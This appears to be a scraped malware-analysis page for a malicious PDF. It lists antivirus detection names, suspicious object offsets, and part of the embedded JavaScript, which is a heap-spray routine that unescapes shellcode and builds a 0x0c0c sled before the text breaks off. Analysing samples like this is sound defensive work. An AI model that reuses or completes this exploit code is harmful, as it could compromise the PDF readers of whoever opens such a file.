 GData : Exploit.PDF-JS.Gen
AhnLab-V3 : PDF/Exploit
Sunbelt : Trojan.PDF.Pidief.b (v)
PCTools : Trojan.Pidief
Ikarus : Exploit.JS.Pdfka
Scan provided by VirusTotal
Suspicious Objects [?]
Object: 28 : @offset 652 : 129 bytes
Object: 50 : @offset 15669 : 38 bytes
Object: 51 : @offset 15708 : 43 bytes
Object: 50 : @offset 9134 : 48 bytes
Object: 56 : @offset 9183 : 43 bytes
Object: 57 : @offset 9227 : 1183 bytes : contains JS : potential vulnerabilities
Raw Data
<< /Length 1111 /Filter [ /FlateDecode ] >>
Stream - malicious || not malicious
function urpl(sc){
var keyu= "%u";
var re = /XX/g;
sc = sc.replace(re,keyu);
return sc;
}
function xxsc(sc){
var sprdataxx = "XX0c0cXX0c0c";
var esprpl=unescape;
var urpled = esprpl(urpl(sc));
var blknum = 0x10000;
var sprdata = esprpl(urpl(sprdataxx));
while(sprdata.length<blknum)
sprdata+=sprdata;
sprblk=sprdata.substring(0,sprdata.length);
scblk=urpled.substring(0,urpled.length);
memory=new Array();
Object: 28 : @offset 835541 : 129 bytes
Object: 50 : @offset 15669 : 38 bytes